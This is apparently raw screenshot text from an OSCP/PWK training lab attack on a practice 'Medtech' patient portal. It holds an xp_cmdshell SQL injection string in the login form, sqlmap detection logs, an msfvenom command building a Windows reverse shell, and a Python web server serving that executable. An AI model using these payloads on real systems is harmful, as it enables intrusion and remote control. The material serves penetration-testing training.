 Patient Portal - MedTech
Lorem ipsum dolor sit amet elit. Sapiente sit aut
eos consectetur adipisicing.
'; exec master..xp_cmdshell 'certutil -sp
Username
Password
Remember me
Forgot Password
Login
Invalid credentials. Please try again.
[15:14:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:14:56] [WARNING] reflective value(s) found and filtering out
[15:15:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:15:03] [INFO] testing 'Generic inline queries'
[15:15:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace'
[15:15:03] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Parameter replace (original v
[15:15:04] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause'
[15:15:06] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORDER BY clause (original val
[15:15:08] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)'
[15:15:30] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Stacked queries'
[15:15:46] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[15:16:10] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[15:16:27] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[15:16:29] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity
[15:16:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:16:30] [ERROR] user quit
[*] ending @ 15:16:30 /2025-03-22/
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.175 LPORT=80 -f exe > revshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# ls
33489.txt reports revshell.exe
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/Medtech]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [22/Mar/2025 15:40:39] "GET /revshell.exe HTTP/1.1" 200 -
127.0.0.1 - - [22/Mar/2025 15:40:39] "GET /revshell.exe HTTP/1.1" 200 -